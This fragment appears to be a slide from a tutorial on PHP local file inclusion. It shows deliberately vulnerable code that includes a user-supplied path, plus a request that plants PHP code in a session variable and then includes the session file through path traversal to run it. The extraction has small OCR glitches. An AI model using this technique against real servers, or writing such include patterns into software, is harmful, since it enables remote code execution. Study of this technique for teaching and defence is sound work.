 LFI exploitation
Use session ﬁles
...
$_SESSION['var'] = $_GET['var'];
include '/var/www/'.$_GET['ﬁle'];
...
index.php ?var=<?php phpinfo(); ?
>&ﬁle=../../tmp/
sess_blablablabla
blablablabla - PHPSESSID value
 